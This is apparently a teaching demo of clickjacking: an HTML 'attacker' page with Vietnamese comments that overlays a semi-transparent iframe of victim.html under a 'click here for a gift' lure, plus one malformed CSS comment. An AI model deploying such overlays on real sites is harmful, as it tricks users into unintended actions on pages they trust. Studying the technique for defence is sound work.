 attacker.html:
<!DOCTYPE html>
<html>
<head>
<title>Trang web tấn công</title>
<style>
#overlay {
position: absolute;
top: 50px; /* Điều chỉnh vị trí */
left: 100px; * Điều chỉnh vị trí */
opacity: 0.5; /* Độ trong suốt (để dễ nhìn trong demo, thường là 0) */
z-index: 1; /* Đảm bảo iframe nằm trên cùng */
}
</style>
</head>
<body>
<h1>Đây là trang web mà bạn nhìn thấy</h1>
<p>Nhấp vào đây để nhận quà!</p>
<iframe id="overlay" src="victim.html" width="200" height="50"></iframe>
</body>
</html>